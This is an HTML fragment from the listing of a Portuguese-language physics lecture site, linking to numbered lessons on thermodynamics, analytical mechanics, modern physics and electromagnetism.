          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
